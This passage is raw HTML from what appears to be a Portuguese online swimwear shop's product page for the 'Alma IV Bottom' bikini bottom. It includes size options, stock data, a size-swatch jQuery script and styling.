                                            <p><span class="wli_category_link sb-woo-product-category-link"><a href="https://nanaiportugal.com/categoria-produto/bottoms-2024/">Bottoms 2024</a></span></p>

                                        </div><div class="clearfix et_pb_module et_pb_woo_title et_pb_bg_layout_light et_pb_text_align_left mobile-center g_product_title_text et_pb_woo_title_0">
                                                    <h1 itemprop="name" class="product_title entry-title">Alma IV Bottom</h1>
                                                </div> <div  class="et_pb_woo_price mobile-center et_pb_woo_price_0 et_pb_text_align_left et_pb_module clearfix">
                        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>35.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

                    </div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  first-on-mobile g_product-image  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module sb_woo_product_image_container   et_pb_woo_product_image8_0"><div class="sb_woo_product_image  sb_woo_image_disable_lightbox sb_woo_product_image_has_gallery"><img class="" rel="wli" alt="" title="ALMA_IV_13" data-large_img="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13.jpg" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13-600x775.jpg" /></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_13" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_2 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_12-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_12" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_12-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_3 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_09-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_09" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_09-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_4 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_14-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_14" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_14-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_5 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_04-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_04" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_04-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_6 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_07-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_07" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_07-600x775.jpg" />
                        </a></div><div class="sb_woo_clear">&nbsp;</div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_06-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="ALMA_IV_06" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_06-600x775.jpg" />
                        </a></div></div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  third-on-mobile g_product-addtocart  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module woocommerce et_woo_atc mobile-center et_pb_woo_atc_0 et_pb_text_align_left et_animated"><h2>Tamanho e Quantidade</h2><div class="woocommerce-notices-wrapper"></div>
<form class="variations_form cart" method="post"  enctype='multipart/form-data' data-product_id="54130" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotado&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:35.5,&quot;display_regular_price&quot;:35.5,&quot;image&quot;:{&quot;title&quot;:&quot;ALMA_IV_13&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Alma_V4_bottom_S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54131,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:35.5,&quot;display_regular_price&quot;:35.5,&quot;image&quot;:{&quot;title&quot;:&quot;ALMA_IV_13&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Alma_V4_bottom_M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Em stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:35.5,&quot;display_regular_price&quot;:35.5,&quot;image&quot;:{&quot;title&quot;:&quot;ALMA_IV_13&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/ALMA_IV_13-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Alma_V4_bottom_L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54133,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;}]">
	
			<div class="variations ">
				
						
				<div id="variation_pa_tamanho" class="variation">
				
						<div class="label"><label for="pa_tamanho"> Tamanho</label></div>
					
						<div class="value">
						
											
							<select data-type="term_options" style="display:none" id="pa_tamanho" class="" name="attribute_pa_tamanho" data-attribute_name="attribute_pa_tamanho">
								
								<option data-type="" value="">Escolha uma opção&hellip;</option>
								
								<option data-type="" data-value="" value="s" >S</option><option data-type="" data-value="" value="m" >M</option><option data-type="" data-value="" value="l" >L</option>								
							</select>
						
														<div class="variation_descriptions_wrapper">
							
								<div class="variation_descriptions" id="pa_tamanho_descriptions" style="display:none">
								
									<div rel="pa_tamanho_buttons" class="var-notice header-font" style="opacity: 1; right: 0px;">
									
										<div class="vertAlign" style="margin-top: 0px;">Please select</div>
										
									</div>
									
																				
											<div class="variation_description" id="pa_tamanho_l_description" style="display:none">
												
												<div class='l_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>L</span><span class='phoen_tooltip'><p>L</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_m_description" style="display:none">
												
												<div class='m_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>M</span><span class='phoen_tooltip'><p>M</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_s_description" style="display:none">
												
												<div class='s_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>S</span><span class='phoen_tooltip'><p>S</p></span></div>													
											</div>
											
																				
								</div>
							</div>

							
						
						</div>
						
						<a class="reset_variations" href="#reset">Clear Selection</a>				</div>
				
						
			
		</div>
		

		
		<div class="single_variation_wrap" style="display:none;">
		
			
			<div class="single_variation"></div>

			<div class="variations_button">
				
					<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b3759de5ba">Quantidade</label>
		<input type="text" pattern="[0-9]*" id="quantity_696b3759de5ba" class="input-text qty text" step="1" min="0" max="" name="quantity" value="1" title="Qtd" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Quantidade de Alma IV Bottom" />
	</div>
			
				<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>
				
			</div>

			<input type="hidden" name="add-to-cart" value="54130" />
			
			<input type="hidden" name="product_id" value="54130" />
			
			<input type="hidden" name="variation_id" class="variation_id" value="" />

						
		</div>
		
		
	
</form>

<script type="text/javascript">

(function($){
	
jQuery(document).ready(function() {
	
	jQuery(".phoen_select").select2();
	
	/* jQuery("body").on("mouseover",".phoen_swatches",function(){
		
		if(jQuery(".variations_form .variations .variation").length < 2){
			jQuery(this).closest("a").trigger('click');
		}
	}); */
	
	jQuery(".phoen_demo").hide();
	
	if(jQuery('.variations_form').length) {
				
		makealloptions();
		
		var chocesMade = true;
		
		jQuery('.variations_form .variation select').each(function(index, element) {
			// alert(212);
			if( jQuery(this).val()=='' ){
				
				chocesMade = false;
			}
			
		});
		
		if(chocesMade) {
			
			makealloptions();
		
		}
	} 
	
	jQuery(document).on('click','.reset_variations',function(){
		
		jQuery('.selected').each(function(index, element){
			
			jQuery(this).removeClass('selected').addClass('unselected');  
					
		});
	
	});
	
	jQuery(document).on('click','.variation_button',function() {
		
	
		if( jQuery('#'+jQuery(this).attr('rel')).val()==jQuery(this).attr('id') ){
			
			jQuery('#'+jQuery(this).attr('rel')).val('');
			
			jQuery(this).removeClass('selected').addClass('unselected');
		
		}else{
			
			jQuery('#'+jQuery(this).attr('rel')).val(jQuery(this).attr('id'));
			
			jQuery('#'+jQuery(this).attr('rel')+'_buttons .variation_button').removeClass('selected').addClass('unselected');
			
			jQuery(this).removeClass('unselected').addClass('selected');
			
				var notTarget = jQuery(this).attr('rel')+'_'+jQuery(this).attr('id')+'_description';
				
				jQuery('#'+jQuery(this).attr('rel')+'_descriptions .variation_description').each(function(){
					
					if(jQuery(this).attr('id')!=notTarget){
						
						jQuery(this).hide();
						
					}
					
				});
				
		}
		
		 jQuery('#'+jQuery(this).attr('rel')).change();
		
	});
	
	jQuery(document).on('click','.variation_button',function() {
		// alert();
		jQuery('.selected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','block');
			
		});
		
		jQuery('.unselected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','none');
			
		});
	});
	
	jQuery('.variation_descriptions_wrapper:first-child').append('');
	
	jQuery(document).on('change','.variations_form select',function(){
		
		makealloptions();
	
	});
	
	function makealloptions(){
		// alert(212);
		jQuery('.variations_form select').each(function(index, element) {
			
			var curr_select = jQuery(this).attr('id');
			
			if( jQuery(this).attr('data-type') == 'default' )
			{
				
				var type = 'none';
				
			}
			else
			{
				
				var type = 'block';
				
			}
			
			if(jQuery('#'+curr_select+'_buttons').length){
				
				if(!jQuery('#'+curr_select+'_buttons').find('.selected').length){
					
					jQuery('#'+curr_select+'_buttons').html('');
					
					jQuery('#'+curr_select+'_descriptions .variation_description').stop(true,true).slideUp("fast");
					
				}
				
			}else{
				
				jQuery( '<div class="variation_buttons_wrapper"><div style="display:'+type+'" id="'+curr_select+'_buttons" class="variation_buttons"></div></div><div class="variation_descriptions_wrapper"><div id="'+curr_select+'_descriptions" class="variation_descriptions"></div></div>' ).insertBefore( jQuery(this) );
				
			}
			
			jQuery('#'+jQuery(this).attr('id')+' option').each(function(index, element) {
				
				
				if(jQuery(this).val()!=''){
					
					// Get Image
					var image = jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .image img');
				
					if(jQuery('#'+jQuery(this).val()).length && jQuery('#'+jQuery(this).val()).hasClass('variation_button') ) {
						
						jQuery('#'+jQuery(this).val()).show();
						
					}
					else
					{ 
						//var postion_class='';
						
						var phoen_only_radio="";
						
						
						jQuery( "#"+curr_select+'_buttons' ).append( '<a href="javascript:void(0);" class="position_before variation_button'+((jQuery('#'+curr_select).val()==jQuery(this).val())?' selected':' unselected')+phoen_only_radio+'" id="'+jQuery(this).val()+'"  rel="'+curr_select+'">'+jQuery('.'+jQuery(this).val()+'_image').html()+'</a>' );
						
						if(jQuery('#'+curr_select).val()==jQuery(this).val()){
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .var-notice').stop(true,true).hide();
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description').stop(true,true).slideDown("fast");
							
						} 
					}
				}else{
					
					if( jQuery('#'+curr_select+' option').length == 1 && jQuery('#'+curr_select+' option[value=""]').length){
						alert("Combination Not Avalable");
								
						// jQuery( "#"+curr_select+'_buttons' ).append( 'Combination Not Avalable <a href="javascript:void(0);" class="variation_reset">Reset</a>' );
						
					}
				}
				
			}); 
				
		});
		
		jQuery('form.variations_form').fadeIn();
		
		jQuery('.product_meta').fadeIn();
		
	}
	
});

})(jQuery)
	
</script>

<style type="text/css">

.label{ color:#363636; line-height: 1;}

.variations_form .variations .value select {
	-moz-appearance: none;
	-webkit-appearance: none;
	background-image: url("https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");
	background-color: transparent;
	background-position: 96% center;
	background-repeat: no-repeat;
	border: 2px solid #ccc;
	border-radius: 5px;
	cursor: pointer;
	font-size: 14px;
	height: auto;
	margin-bottom: 5px;
	padding: 8px 25px 8px  10px;
	width: auto;
}


.variation_buttons_wrapper .variation_button { display:inline-block; vertical-align:top; margin-right:7px; margin-bottom: 5px; } 

.variations .variation_buttons_wrapper a{text-decoration:none;text-align:center; position: relative;}

.variations .variation_buttons_wrapper a:focus,
.variations .variation_buttons_wrapper a:hover {outline: none; text-decoration: none; box-shadow: none;}

.variations .variation {margin-bottom: 15px;}
	
.select-wrapper{ display:none!important; }

.variation_buttons .variation_button,
.variation_buttons .variation_button:hover {box-shadow: none;}

.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; height: 100%; object-fit: contain; width: 100%; }

.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches,
.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; }

.variations .variation_buttons_wrapper a .phoen_swatches > img {transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s;}

/* tooltip css */
.value .variation_buttons_wrapper .variation_button.position_after {
	vertical-align: bottom;
	position: relative;
}

.value .variation_buttons_wrapper .variation_button.position_before {
	vertical-align: top;
	position: relative;
}

.phoen_tooltip p { position:relative; margin-bottom: 0; }

span.phoen_swatches span.phoen_tooltip {
    display: inherit;
}

.phoen_tooltip {
		border-radius: 0px;
		font-size: 13px;
		height: auto;
		line-height: 1.3;
		left: 50%;
		margin-bottom: 10px;
		opacity: 0;
		position: absolute;
		visibility: hidden;
		width: auto;
		text-align: center;
		z-index: 99;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transition: all 300ms ease 0s;
		-webkit-transition: all 300ms ease 0s;
		-moz-transition: all 300ms ease 0s;
		margin-top: 0px;
}
span.phoen_tooltip img {
    border: 1px solid;
}
.variation .variation_button span.phoen_below_radio {
	display: inline-block;
	font-size:13px;
	line-height: 1;
	margin: 0 6px 0px 4px;
	text-transform: capitalize;
	vertical-align: middle;
}
.phoen_tooltip p {
	display: inline-block;
	width: 84px;
	padding: 7px 10px;
	text-transform: capitalize;
	text-align: center;
	color :#ffffff;
	background:#222222;	
}
.position_before:hover .phoen_tooltip {
	top: 100%;
	margin-top: 8px;
	margin-bottom: 0;
	visibility: visible;
	opacity: 1;
}
.phoen_tooltip p::after {
	border-color: transparent transparent #222222 transparent;
	border-style: solid;
	border-width: 6px;
	content: "";
	left: 50%;
	position: absolute;
	top: inherit;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	bottom: 100%;
}
.variations .value {
    display: inline-block;
    margin-left: 12px;
}
.variations .label {
    display: inline-block;
	width: 62px;
}
.variations .value .variation_button.unselected span.phoen_swatches {
	border: 2px solid #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
}
.variations .value .variation_button.selected span.phoen_swatches {
    border: #fff solid 2px;
    box-shadow: 0 0 1px 2px rgba(0,0,0,.9);
}
.variations .variation a.reset_variations {
    display: block!important;
    margin-top: 11px;
    margin-bottom: 18px;
}					


			.variations .variation_buttons_wrapper a span.phoen_swatches{ border-radius:50px; }

			.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius:50px;}
		
		
		
</style>

</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 mobile_center et_pb_bg_layout_light  et_pb_text_align_right">
				
				
				<div class="et_pb_text_inner">
					<p>CARACTERÍSTICAS DO PRODUTO</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_woo_text et_pb_woo_short_text et_pb_text et_pb_bg_layout_light et_pb_text_align_left  et_pb_woo_short_text_0">
                                        <ul>
<li>Parte de baixo de biquíni cavado atrás.</li>
</ul>

                                    </div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_with_border et_pb_section et_pb_section_5 g_footer et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841402988115465#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;}"  data-postid="54130" data-locatornonce="95cc0d2ec4" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" style="padding: 5px;">
			</div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841402988115465/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Siga no Instagram</a>
    </span>
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_17841402988115465#6" data-resized="[]">
	</span>
	</div>


				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>COLEÇÕES</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024/">Biquinis e Fatos de banho</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10    et_pb_css_mix_blend_mode_passthrough">
				
				
